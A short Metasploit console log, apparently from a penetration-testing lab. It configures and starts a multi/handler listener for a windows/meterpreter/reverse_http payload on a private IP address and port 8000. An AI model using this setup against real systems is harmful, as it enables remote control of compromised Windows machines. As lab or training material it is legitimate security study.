 msf5 exploit(multi/handler) > show options
Module options (exploit/multi/handler):
Name Current Setting Required Description
---- --------------- -------- -----------
Payload options (windows/meterpreter/reverse_http):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC process yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 192.168.119.216 yes The local listener hostname
LPORT 8000 yes The local listener port
LURI no The HTTP Path
Exploit target:
Id Name
-- ----
0 Wildcard Target
msf5 exploit(multi/handler) > run -j
[*] Exploit running as background job 1.
[*] Exploit completed, but no session was created.
msf5 exploit(multi/handler) >
[*] Started HTTP reverse handler on http://192.168.119.216:8000